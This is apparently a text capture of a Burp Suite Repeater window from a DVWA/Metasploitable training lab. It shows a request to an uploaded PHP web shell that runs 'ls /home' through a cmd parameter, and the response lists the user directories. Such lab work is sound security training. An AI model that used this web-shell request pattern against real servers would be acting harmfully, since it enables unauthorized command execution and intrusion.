 20:47
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/simple-backdoor.php?cmd=ls+/home
HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://192.168.50.101/dvwa/security.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=2f03847366579a1991dcd433a53207b0
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 18:47:38 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 97
9
10 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
11
12 <pre>
ftp
13 msfadmin
14 service
15 user
16 </pre>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Done 329 bytes | 108 millis
Event log (1) All issues Memory: 125.6MB